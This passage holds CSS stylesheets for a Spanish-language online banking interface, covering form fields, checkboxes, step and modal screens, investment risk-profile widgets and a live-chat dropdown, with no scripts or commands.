	-moz-box-shadow: 0 0px 2px 0 rgba(16, 25, 32, 0.03);
	border: solid 1px #d2d7d9;
}

.main_content .container_form .form_content .col_field select option{
	color: #464646;
	background-color: #ffffff;
	padding: 12px auto;
}

.main_content .container_form .form_content .col_field select{
	background: url(../img/icons/icon_dropdown.html) no-repeat 96% center #ffffff!important;
	padding: 0 12px;
	color: #464646;
}

.main_content .container_form .form_content .col_field input:focus,
.main_content .container_form .form_content .col_field select:focus{
    box-shadow: 0 2px 4px 0 rgba(6, 21, 33, 0.04), 0 0 2px 0 rgba(16, 25, 32, 0.03);
    border-color: #ffc78e;
}

.main_content .container_form .form_content .col_field .form-control::-webkit-input-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control:-moz-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control::-moz-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control:-ms-input-placeholder{color: #aaaaaa!important;}
.main_content .container_form .form_content .col_field .form-control::placeholder {color: #aaaaaa!important;}

.main_content .container_form .form_content .col_field .error_msg,
.main_content .container_form .form_content .col_field label.error,
.main_content .container_form .form_content .col_field .validation-error-message{
	  display: inline-block;
	  font-size: 12px;
	  font-weight: normal;
	  font-style: normal;
	  font-stretch: normal;
	  line-height: normal;
	  letter-spacing: normal;
	  color: #f95757;
	  margin-top: 8px; 
}

.main_content .container_form .form_content .col_field .validation-error-field{
	border: solid 1px #f95777;
}

.main_content .container_form .form_content .col_field .terminos_its{
	margin-top: 0!important;
	position: relative;
}

.main_content .container_form .form_content .col_field .terminos_its:after{
	content: "";
	display: block;
	clear: both;
}

.main_content .container_form .form_content .col_field .terminos_its > .text{
	float: left;
	width: calc(100% - 26px);
	line-height: 1.5;
	vertical-align: top;
	right: 0;
	font-size: 14px;
	text-align: left;
	color: #3b3b3b;
	position: absolute;
} 

.main_content .container_form .form_content .col_field .terminos_its > .text a{
	color: #ec7403;
	z-index: 2;
}

/*** checkbox ***/
.input_checkbox{
    margin: 0;
    float: left;
    min-height: 45px;
}
.main_content .container_form .form_content .col_field .terminos_its .input_checkbox input[type=checkbox]:not(old){
    width     : 14px!important;
    height    : 14px!important;
    margin    : 3px 0 0 -14px;
    padding   : 0!important;
    font-size : 1em;
    opacity   : 0;
    cursor    : pointer;
    float     : left;
}

.main_content .container_form .form_content .col_field .terminos_its .input_checkbox .validation-error-message{
	margin-top: 33px;
}


.input_checkbox > label {
    display          : inline-block;
    width            : 14px!important;
    height           : 14px!important;
    border-radius    : 2px;
   -moz-border-radius: 2px;
-webkit-border-radius: 2px;
    margin           : 3px 0 0 0px;
    padding          : 0!important;
    vertical-align   : bottom;
    background-color : #ffffff;
    border           : solid 1px #c1c5c7;
    min-height       : 0; 
    -webkit-transform: none!important;
    transform: none!important;
    float: left;
    margin-right: 0!important;
}
.input_checkbox > label > span {
    width: 12px;
    height: 12px;
    display: block;
    margin: 0 auto;
    background: none;
}
.input_checkbox.checked  label{
    border-color: #f17c1f;
    background-color: #ffffff;
    overflow: hidden;
}

.input_checkbox.checked label > span{
    background: url(../img/icons/tick.html) no-repeat center transparent;
    background-size: 8px auto;

}

/*** end checkbox ***/

.main_content .container_form .form_content .col_field .note{
	font-size: 12px;
	line-height: 1.5;
	color: #b3b2b3;
	letter-spacing: -0.2px;
	padding-top: 8px;
}

.main_content .container_form .form_content .col_field .note_2{
	color: #464646;
}

.main_content .container_form .form_content .col_field .note a{
	color: #ec7403;
	cursor: pointer;
}

.main_content .container_paso3{

	} .container_form .form_content .col_field .nuevo_codigo{
	font-size: 12px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #ec7403;
    margin-top: 16px;
    display: block;
    text-decoration: underline;
}

.container_bottom:after{
	display: block;
	content: "";
	clear: both;
}

.container_bottom .float_left{
	float: left;
	margin-top: 12px;
}

.container_bottom .float_left p{
	font-size: 14px;
	line-height: 1.5;
	text-align: center;
	color: #474747;
	padding-left: 32px;
}

.container_bottom .float_left p b:first-child{
	margin-right: 15px;
}

.container_bottom .float_left p a{
	font-weight: bold;
}

.container_bottom .container_button{
	float: right;
	width: 100%;
}

.container_bottom .container_button button, .container_button a{
	width: 125px;
	height: 40px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
	background-color: #ec7408;
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
}

.container_bottom .container_button button[disabled]{
	 opacity: 0.3;
}

.container_bottom .container_button button:hover, .container_button a:hover{
	background-color: #E06900;
	text-decoration: none;
}

.container_bottom .container_button button:focus, .container_button a:focus{
	background-color: #ec7408;
	text-decoration: none;
}

.container_bottom .btn_volver{
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	color: #333333;
	width: 120px;
	height: 40px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-ms-border-radius: 4px;
    background-color: #dddddd;
	margin: 0 auto 0;
	padding: 10px 0 10px;
	float: left;
	cursor: pointer;
	outline: 0;
}

.container_bottom .btn_volver:hover{
	background-color: #dddddd;
	opacity: 0.8;
}

.container_bottom  .btn_continuar{
	float: right;
}

.container_bottom .oculto{
	display: none;
}

.step-list .title-step3 {
  width: 110px;
  left:-28px !important;
}

footer{
	display: none!important;
}


/*** paso 3 ***/
.main_content .container_paso3 a:hover, 
.main_content .container_paso3 a:focus{
	text-decoration: none;
}

.main_content .container_paso3 h3,
.main_content .container_paso3 >div p,
.main_content .container_paso3 >div .email_output{
	position: relative;
	padding-left: 40px;
}

.main_content .container_paso3 >div p{
	font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #464646;
    padding-top: 8px;
}

.main_content .container_paso3 h3:before{
	content: "";
	display: inline-block;
	width: 24px;
	height: 15px;
	background: url(../img/icons/icon-comprobante-orange.html) no-repeat left top;
	background-size: 24px auto;
	margin-right: 16px;
	position: absolute;
	top: 2px;
	left: 0;
}

.main_content .container_paso3 >div .email_output{
	display: block;
	padding-top: 16px;
	margin-bottom: 10px;
	font-size: 18px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ed7406;
}
.main_content .container_paso3 >div .email_output *{
	font-size: 18px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ed7406;
    padding: 0;
}
/*** end paso 3 ***/

/*** paso 4 ***/
.main_content .container_form .form_content .input_documento {
	background-color: #f2f2f2;
	min-height: 34px;
	margin-left: 37px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	max-width: 250px;
	color: #aaaaaa;
	font-size: 14px;
	padding: 7px 12px 0;
}

.main_content .container_form .form_content .form__toggle{
	position: absolute;
	top: 10px;
	right: 8px;
	display: block;
	z-index: 2;
	cursor: pointer;
}

.main_content .container_form .form_content .form__toggle-button{
	display: block;
	width: 16px;
	height: 16px;
	opacity: 1;
	padding: 0;
	background-size: 22px auto;
	outline: 0;
}

.main_content .container_form .form_content .form__toggle-button.fa-eye{
	background: url(../img/icons/eye-on.html) no-repeat center;
	background-size: 16px auto;
}

.main_content .container_form .form_content .form__toggle-button.fa-eye-slash{
	background: url(../img/icons/eye-off.html) no-repeat center;
	background-size: 16px auto;
}


/*** end paso 4 ***/

/*** modal paso 4 ***/

.modal-mas-info .modal-content,
.modal-error .modal-content{
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
    background-color: #ffffff;
    box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
    border: 0;
}

.modal-mas-info .modal-content .modal-header{
	padding: 24px;
	border-bottom: solid 1px #e0e0e0;
}

.modal-mas-info .modal-content .modal-header .close{
	opacity: 1;
	margin-top: 2px;
	text-shadow: none;
}

.modal-mas-info .modal-content .modal-header .modal-title{
	font-size: 16px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #464646;
}

.modal-mas-info .modal-content .modal-body,
.modal-error .modal-content .modal-body{
	padding: 30px 40px 48px;
}

.modal-mas-info .modal-content .modal-body ul li {
	margin-bottom: 20px;
}

.modal-mas-info .modal-content .modal-body ul li p:before{
	content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	background: url(../img/icons/check.html) no-repeat left top;
	background-size: 16px auto;
	margin-right: 16px;
	position: absolute;
	top: 1px;
	left: 0;
}

.modal-mas-info .modal-content .modal-body ul li p{
	padding-left: 32px;
	font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    color: #464646;
    position: relative;
}

.modal-backdrop{
	background-color: rgba(70, 70, 70, 1);
}

/*** modal paso 4 ***/

/*** modal paso 1 ***/
.modal-error .modal-content .modal-body {
	text-align: center;
	padding-top: 56px;
}

.modal-error .modal-content .modal-body h3{
	font-size: 24px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #464646;
}

.modal-error .modal-content .modal-body p{
	font-size: 14px;
    font-weight: normal;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.5;
    letter-spacing: normal;
    text-align: center;
    color: #464646;
    padding-top: 24px;
}

.modal-error .modal-content .modal-body p >a{
	font-weight: bold;
}

.modal-error .modal-content .modal-body img{
	max-width: 297px;
	width: 100%;
	height: auto;
	display: block;
	margin: 56px auto 0;
}

.modal-error .modal-content .modal-body .close{
	width: 125px;
    height: 40px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    background-color: #ec7408;
    font-size: 16px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #ffffff;
    padding: 11px 0 0;
    margin: 40px auto 0;
    display: block;
    text-shadow: none;
    opacity: 1;
    float: none;
}

.modal-loading .modal-dialog{
	width: 236px;
}

.modal-loading .modal-content{
	text-align: center;
	box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 4px 20px 0 rgba(0, 0, 0, 0.3);
	 border-radius: 4px;
	-webkit-border-radius: 4px;
	border: 0;
}

.modal-loading .modal-content .modal-body{
	padding: 40px 30px 30px;
}

.modal-loading .modal-content .modal-body h4{
	font-size: 14px;
    font-weight: bold;
    font-style: normal;
    font-stretch: normal;
    line-height: normal;
    letter-spacing: normal;
    text-align: center;
    color: #464646;
}

.modal-loading .modal-content .modal-body img{
	width: 80px;
	height: auto;
	margin: 10px auto 0;
}

/*** end modal paso 1 ***/

a .boton-llamada{
	display: flex;
	align-items: center;
    justify-content: center;
    margin-top: 32px;
}

.p-boton-llamada{
	font-size: 15px;
	font-weight: bold;
	color: #E06900;
}

.icon-itaufonts_aplicativos{
	font-weight: 400;
    font-size: 31px;
    line-height: 32px;
    color: #fff;
    padding: 8px;
    display: inline-block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    background-color: #ec7000;
    background: linear-gradient(323.13deg,#ff7500 15%,#fd9d00 86.43%);
    box-shadow: 0 11px 21px rgb(237 113 0 / 24%);
    vertical-align: middle;
    margin-left: 15px;
}

/***************
   RESPONSIVE
****************/

@media only screen and (max-width: 992px) {
	.modulo-interna .accepts-conditions label{padding-left: 0!important;}
}

@media only screen and (max-width: 767px) {

	.header_container{
		height: auto;
		box-shadow: none;
		background-color: transparent;
	}

	.header_container .container >div{
		height: auto;
		margin: 0;
	}

	.header .logo_mobile{
		display: block;
		width: 64px;
		height: auto;
		margin: 16px 0 38px;
	}

	.header .logo_desktop{
		display: none!important;
	}

    .footer{
   	 	display: none!important;
    }

	.sub_header{
		display: none;
	}

    .step-list .title-step3 {
	    position: absolute;
	    top: 38px;
	    left: -28px !important;
	    width: 100px;
    }

    .main_content {
  	    max-width: 640px;
  	    padding-bottom: 33px;
    }

    .main_content .container_form .form_content{
    	padding: 32px 24px;
    }

    .main_content .container_form .form_content .col_label,
    .main_content .container_form .form_content .col_field{
    	max-width: 100%;
    	padding-left: 0;
    }

    .main_content .container_form .form_content .col_label label{
    	font-size: 15px;
		font-weight: bold;
		line-height: 17px!important;
		margin: 0 0 8px!important;
    }

    .main_content .container_form .form_content .col_field input,
    .main_content .container_form .form_content .col_field select{
    	height: 40px!important;
    }

    .container_bottom .float_left,
    .container_bottom .container_button{
    	float: none;
    }

    .container_bottom .float_left p{
    	text-align: center;
    	font-size: 16px;
    	max-width: 236px;
    	margin: auto;
    	padding-left: 0;
    }

    .container_bottom .float_left p a{
    	color: #fd6c00;
    	text-decoration: underline;
    	font-weight: normal;
    }

    .container_bottom .float_left p b:first-child{
    	margin-right: 0;
    }

    .container_bottom .container_button button{
    	width: 100%;
    	margin-top: 32px;
    	height: 56px;
    }

    .container_bottom .btn_volver{
    	display: block!important;
    	width: 100%;
    	margin-top: 24px;
    	height: 56px;
    	padding-top: 18px;
    }

    .main_content .container_form .form_content .col_label .popover_info_its{
    	position: static;
    }

    .modulo-interna .accepts-conditions label{
    	padding-left: 0!important;
    }

    .main_content .container_form .form_content .input_documento{margin-left: 0;}

    .main_content .container_form #form-login .input_checkbox input[type=checkbox]:not(old) + label{margin-top: 2px;}

    .main_content .container_form .form_content .form__toggle{top: 14px;}
}

@media only screen and (max-width: 500px) {
	.content-step{width: 260px;}

	.main_content .container_form .form_content .col_field .terminos_its .input_checkbox .validation-error-message{
		margin-left: -14px;
    	margin-top: 53px;
	}
	
	.container_bottom .btn_volver{
         display: block!important;
         text-decoration: none;
    }
}
</file>
<file: sucursal-segura/assets/style_custom.css>
.attention .text-info4 {
		display: none;
	}
	
	/* Para campos de formulario con error */
	.error_highlight{
		border: 1px solid red !important;
	}
	
	/* Para campos de formulario con error */
	.error_highlight p{
		color: red;
		font-style: italic;		
	}
	
	/* Mensajes de error de campos del formulario */ 
	.error_msg {
		font-size: small;
		color: red;
		display:none;
	  	font-style: italic;
	}
	
	.paypal-envio {
		margin-top: 13px; 
		padding: 15px 20px 8px 20px; 
		border: 1px solid #ef892a !important; 
		-webkit-border-radius: 4px 4px 4px 4px; 
		display: block; 
		width: 88%;
	}
	
	.ecommerce-detalle {
		font-size: 13px;
	}
	
	.detalle-transferencia-titulo {
		font-size: 13px;
		margin: 0 0 0px;
	}
	
	.detalle-transferencia-valor {
		font-size: 13px;
		margin: 0 0 10px;
		overflow-wrap: break-word;
	}
	
	.title-detail {
		font-size: 13px;
		margin: 0 0 0px;
	}
	
	.field-value-detail {
		font-size: 13px;
		margin: 0 0 10px;
	}
	
	.info-orange {
		color: #ec7404;
	}
	
	.tipo-cambio {
		font-size: 13px;
	}
	
	.alert.pres-pre {
		background: url(../img/icons/ico-prestamos_amortizables.html) no-repeat 15px 15px #FFF;
		padding-left:70px
	}
	.alert.pres-pre h2 {
		font-size:16px;
		margin-bottom:10px;
		color:#ec7404;
		font-weight:bold;
	}
	.alert.pres-pre .buttons-link {
    	margin-left: 10px;
    	float: right;
    	margin-top: 10px;
	}
	.modal-debito-automatico .modal-sm {
		width: 1000px;
	}
	.button-sig-ant {
		background:#e8e8e8;
		box-shadow:2px 3px 5px #cccccc;
		color:#464646;
		font-weight:bold;
		font-size:12px;
		text-decoration: none;
		display:inline-block;
		padding:3px 10px 3px 10px;
		position:relative;
		cursor:pointer;
		border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		-moz-transition:all ease-in-out 0.3s;
		-webkit-transition:all ease-in-out 0.3s;
	}
	.cobertura-seguros {
	    min-width: 130px;
	}
	.producto-seguros {
	    width: 180px;
	}
	/* Ajuste FOOTER - Ingreso por primera vez. */
	.footer-ingreso{
		position: fixed !important;
	}
	
	/* Ajuste de presentaci�n de avisos de prestamos pre aprobados para visualizaci�n en Iphone (un texto a la derecha se escapaba de su contenedor en Iphone 4/5) */
	.alert.pres-pre .buttons-link {
	    margin-top: 0px;
	    text-align: left;
	    margin: 10px 0;
	}
	.alert.pres-pre {
		overflow:hidden
	}
	
	.label-avisos-sms-centrado {
	    padding-top: 9px;
	}
	
	.error-process-interrupted {
		background: url(../img/icons/icon-error-mensaje.html) 1% 45% no-repeat;
		color: #F00 !important;
		padding: 15px 32px 15px 35px;
		display: block;
		width:100%;
		position:relative;
	}
	
	.vacio {
		height: 18px;
	}
	.perfil-riesgo .perfil-riesgo-confirmacion {
		font-size: 13px !important;
	}
	
	.width-custom-combobox {
	    width: 100%;
	    display: block;
	}
	
	.width-custom-combobox input{
		width: 100%;
	}
	
	.width-custom-combobox .custom-combobox{
		display: block;
	}
	
	#form_pago_servicios .form-control {
		width: 100%
	}
	
	#numeroDuaForm .form-control { 
		width: 100%;
	}
	
	.pago-servicios #div_paso_2 {
		padding-top: 10px;
		padding-left: 10px;
	}
	
	.attention_recupero {
		padding: 15px 40px;
		display: block;
		width: 100%;
		position: relative;
		background: url(../img/icons/icon-aviso.html) no-repeat 15px 15px #FFF;
		color: #ec7404;
	}
	
@media (max-width: 768px) {
	.icon-retirar {
		right: 5% !important;
		top: 25% !important;
	}
}


/* ESTADO DE CUENTA WEB */


section.modulo div .module-arrow {
	display: block;
	position: absolute;
	right: 0;
	width: 14px;
	height: 9px;
	top: 50%;
	margin-top: -4px;
	background-image: url(../img/icons/module-arrow.html);
	background-position: bottom left;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	cursor: pointer;
}

section.modulo.abierto div .module-arrow {
	background-position: top left;
}

section.modulo div.flex {
	cursor: pointer;
	position: relative;
}
section.modulo.abierto div {
	display: block;
	font-size: 13px;
}


section.modulo.abierto div .module-arrow {
	background-position: top left;
}

/****** Perfil de riesgo - Inverisones ********/

.square-box{
    position: relative;
    width: 35px;
    height: 32px;
    overflow: hidden;
    background: #D8D8D8;
}
.square-box:before{
    content: "";
    display: block;
    padding-top: 100%;
}
.square-content{
    position:  absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: white;
}
.square-content div {
   display: table;
   width: 100%;
   height: 100%;
}
.square-content span {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    color: white
}

.popover.popover-perfil_riesgo {
	background-color: rgba(0,0,0,0.8) !important;
	color: white !important;
	text-align: center !important;
}

.perfil-de-riesgo {
	display: block;
    left: 43px;
}

.cuadraditos {
	display: none;
}

.chart {
    width: 100%;
    overflow: hidden;
    position: relative;
    width: 300px;
}

.pie {
    position: relative;
}

.portafolio {
	margin-right: 41px;
}
.portafolio.i, .portafolio.ii, .portafolio.iii, .portafolio.iv, .portafolio.v {
	visibility: hidden;
}
.perfil {
	margin-right: 41px;
}
.perfil.i, .perfil.ii, .perfil.iii, .perfil.iv, .perfil.v {
	visibility: hidden;
}
.modulo.cerrado.ocultable table {
	width: 100%;
}

.perfilDeRiesgoII {
	left: 15px;
}

.perfilDeRiesgoIII {
	left: 30px;
}

.perfilDeRiesgoIV {
	left: 45px;
}

.perfilDeRiesgoV {
	left: 60px;
}

.flechitasI {
	margin-left: -31px;
}

.flechitasII {
	margin-left: -16px;
}

.flechitasIV {
	margin-left: 15px;
}

.flechitasV {
	margin-left: 28px;
}

.chart.grafico-inversiones{
	margin: 25px auto;
}

@media screen and (min-width: 768px){
	.chart.grafico-inversiones{
		margin: 50px 0 0 0;
	}
}

@media screen and (min-width: 992px){
	.chart.grafico-inversiones{
		right: 50px;
	}
}
.contenido.comercio-exterior.inversiones-content{
	margin: 0 -15px;
}
@media screen and (min-width: 992px){
	.contenido.comercio-exterior.inversiones-content{
		margin: 0;
	}	
}
.contenido.comercio-exterior.inversiones-content>.row-content>div+div{
	margin-top: 30px;
}
.contenido.comercio-exterior.inversiones-content>.row-content>div+div>div:not(.charla){
	margin-bottom: 30px;
}
@media screen and (min-width: 992px){
	.contenido.comercio-exterior.inversiones-content>.row-content>div+div>div:not(.charla){
		margin-bottom: 0;
	}	
}
@media screen and (min-width: 768px){
	.contenido.comercio-exterior.inversiones-content>.row-content>div+div{
		margin: 0;
	}	
}
.perfil-de-riesgo.cuadraditos{
	left: 0;
}
.modulo-interna #customerSelect{
	margin-bottom: 25px;
	margin-top: 15px;
}
@media screen and (min-width: 992px){
	.modulo-interna #customerSelect{
		
		margin-top: 39px;
	}
}
.perfil-de-riesgo.cuadraditos>.row-content>div:first-child{
	margin-bottom: 9px;
}
</file>
<file: sucursal-segura/assets/style_chat.css>
:root {
  --app-height: 100%;
}

.a-chat {
	text-decoration: none;
}

.fieldset-chat {
	border: 0;
	margin: 0;
	padding: 0;
}

h4, h5 {
	line-height: 1.5em;
	margin: 0;
}

.hr-chat {
	background: #e9e9e9;
    border: 0;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 1px;
    margin: 0;
    min-height: 1px;
}

.img-chat {
    border: 0;
    display: block;
    height: auto;
    max-width: 100%;
}

.input-chat {
	border: 0;
	color: inherit;
    font-family: inherit;
    font-size: 100%;
    line-height: normal;
    margin: 0;
}

.p-chat { margin: 0; }

.clearfix {
	*zoom: 1;
	height: 100px;

} /* For IE 6/7 */

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
	clear: both;
}

/* ---------- LIVE-CHAT ---------- */

#live-chat {
	font-size: 12px;
	right: 0px;
	width: 320px;
	position: fixed;
    bottom: 0%;
    float: right;
}

#live-chat header {
	background: #DFDCD9;
	border-radius: 5px 5px 0 0;
}

#live-chat h4:before {
	background: #1a8a34;
	border-radius: 50%;
	content: "";
	display: inline-block;
	height: 8px;
	margin: 0 8px 0 0;
	width: 8px;
}

#live-chat h4 {
	font-size: 12px;
}

#live-chat h5 {
	font-size: 10px;
}

#live-chat form {
	padding: 24px 24px 24px 14px;
}

#live-chat input[type="text"] {
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 8px;
	outline: none;
	width: 254px;
}

.chat-message-counter {
	background: #e62727;
	border: 1px solid #fff;
	border-radius: 50%;
	display: none;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	height: 28px;
	left: 0;
	line-height: 28px;
	margin: -15px 0 0 -15px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 28px;
}

.chat-close {
	background: #f2f2f2;
	border-radius: 5px;
	color: #464646;
	float: right;
	font-size: 29px;
	height: 23px;
	line-height: 16px;
	margin: -7px 0px 0px 195px;
	text-align: center;
	width: 23px;
	padding: 1px;
	position: absolute;
}

.chat {
	background: #fff;
	border: 1px solid #c0c0c0;
}

.chat-history {
	height: 250px;
	padding: 8px 10px;
	overflow-y: scroll;
}

.chat-message {
	margin: 10px 0;
	background: #fff;
}

.chat-message img {
	float: left;
}

.chat-message-content {
	padding-bottom: 1px;
	padding-left: 12px;
}

.chat-message-content h5{
	padding-top: 3px;
}

.chat-time {
	float: right;
	font-size: 10px;
	padding-right: 3px;
}

.chat-feedback {
	font-style: italic;
	margin: 0 0 0 80px;
}

.menu-header-chat {
	height: 129px;
	width: auto;
}

.container-chat-menu{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    display: table;
	position: relative;
}

.chat-imagen-oficial-menu {
   padding: 3px 7px 3px 3px;
   float: left;
}

.chat-datos-oficial-menu{
	white-space: nowrap;
	padding: 9px 70px 0px 9px;
	zoom: 1;
}

.chat-datos-oficial-menu p{
	font-size: 12px;
	color: black;
	margin: 0 0 8px;
}

.chat-datos-oficial-menu a{
	font-size: 13px;
	padding-left : 5px;
}

.chat-telefono-oficial{
    padding-left: 4px;
}

.chat-imagen-oficial {
   float: left;
   padding: 10px;
}

.chat-imagen-oficial img, .chat-imagen-oficial-menu img{
	border-radius: 5px;
	border: 1px solid #c0c0c0;
}

.chat-imagen-telefono{
	padding-left : 5px;
}

.chat-datos-oficial{
	padding: 15px 0px 0px 3px;
	float: left;
}

.chat-datos-oficial p{
	font-size: 12px;
	color: black;
	margin: 0 0 10px;
}

.chat-solapa-imagen {
    width: 97px;
    height: 103px;
    background-image: url(../img/bkgs/bkg_chat.html);
    background-size: 100%;
	right: 0px;
	position: fixed;
    float: right;
    bottom: 46%;
}

#agencia-digital-dropdown div[id^='cargarMas'] {
  margin-top: 5px;
  text-align: center;
}
#agencia-digital-dropdown div[id^='cargarMas'] a{
  text-decoration: underline;
  cursor: pointer;
}


.oficial{
	background: #f2f2f2;
}

.cliente{
	background: #E2E2E2;
}

.hr-separador-dia{
   border: 1px solid #f07800;
   border-radius: 300px ;
   height: 15px;
   color: #464646;
   text-align: center;
   margin: 6px 0 !important;
   padding: 2px 0 !important;
   display: flex;
   align-items: center;
   justify-content: center;
}

.chat-icon-send{
	background-image:url(../img/icons/ico-send.html);
	display: block;
	width: 21px;
	height: 21px;
	position: absolute;
	margin-top: -27px;
	right: 22px;
}

button.chat-icon-send{
	border: none;
	border-radius: 5px;
}

.abrir_chat{
	margin-right: 3px;
	float: right;
}

.mailOficialChat{
	padding-left: 8px;
}

.chat-nombre-oficial-vacio{
	padding-bottom: 3px;
	padding-top: 3px;
}

#telefonoOficial{
	padding-left: 4px;
}

/*BANNER CHAT*/

.alert.agencia-digital h2 span{
	font-family: Myriad;
}

@media (max-width: 600px){
	.chat-solapa-imagen  {
	    height: 69px !important;
	    bottom: 50px;
	    width: 64px !important;
	    background-image: url(../img/bkgs/bkg_chat_mobile.html);
	}
}

/* Nuevo chat agencia digital */

#agencia-digital-dropdown {
	background-color: #fbfbfb;
	height: 0;
	list-style: none;
	width: 100%;
	/******* start content dropdown *******/
	/******* si el dropdown tiene un nuevo mensaje cambia el icono  *******/
	/******* si el dropdown tiene un nuevo mensaje cambia el icono  *******/
	/***************
		RESPONSIVE
	****************/
}

#agencia-digital-dropdown * {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
	outline: 0;
}

#agencia-digital-dropdown .sub_header {
	width: 100%;
	/* background: #ec7403; */
	height: 47px;
	/* margin-bottom: 25px; */
	padding: 0;
	border: 0;
	border-radius: 0;
	position: relative;
}

#agencia-digital-dropdown #dropdown-chat {
	display: inline-block;
}

@media only screen and (max-width: 992px) {
	#agencia-digital-dropdown #dropdown-chat .btn_dropdown {
    display: flex;
    align-items: center;
	}
}

#agencia-digital-dropdown #dropdown-chat .btn_dropdown {
	font-family: Arial;
	font-size: 13px;
	font-weight: bold;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: normal;
	color: #ffffff;
	padding: 16px 16px 15px 48px;
	border: 0;
	background-color: #464646;
	position: relative;
}

#agencia-digital-dropdown #dropdown-chat .btn_dropdown .caret {
	border-top-color: #ffffff;
	transform: rotate(0deg);
	position: relative;
	right: -3px;
}

#agencia-digital-dropdown #dropdown-chat .btn_dropdown:focus {
	outline: 0;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu {
	box-shadow: 0 16px 16px 0px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 0 16px 16px 0px rgba(0, 0, 0, 0.06);
	background-color: #ffffff;
	border: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	margin-top: 0;
	min-width: 370px;
	padding: 0;
}

/* #agencia-digital-dropdown #dropdown-chat.open .btn_dropdown {
	background-color: #ffffff;
	background-image: none;
	color: #ec7403;
  } */
#agencia-digital-dropdown #dropdown-chat .btn_dropdown .bubble-notification {
	content: "";
	width: 20px;
	height: 18px;
	display: inline-block;
	background-image: url(../img/icons/icn-bubble-empty-btn.2fb75050.html);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 20px 18px;
	position: absolute;
	left: 16px;
	top: 15px;
}

#agencia-digital-dropdown #dropdown-chat.open .btn_dropdown .bubble-notification {
	background-image: url(../img/icons/icn-bubble-empty.0e463c10.html);
}

/* #agencia-digital-dropdown #dropdown-chat.open .btn_dropdown .caret {
	border-top-color: #ec7403;
	transform: rotate(-180deg);
} */

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats {
	padding: 0 17px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li+li {
	border-top: solid 1px #f3f3f3;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a {
	display: block;
	position: relative;
	padding: 16px 0;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a:hover,
#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a:focus {
	text-decoration: none;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .data-chat {
	display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .data-chat h5 {
	font-family: Arial;
	font-size: 15px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: normal;
	color: #252220;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .data-chat p {
	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	line-height: normal;
	letter-spacing: normal;
	color: #ec7000;
	padding-top: 4px;
}

#agencia-digital-dropdown #dropdown-chat .dropdown-menu .container-chats ul li a .image-chat {
  display: inline-block;
  width: 35px;
  height: 40px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  border: 1px solid #ddd;
  margin-right: 10px;
  overflow: hidden;
  vertical-align: middle;
}

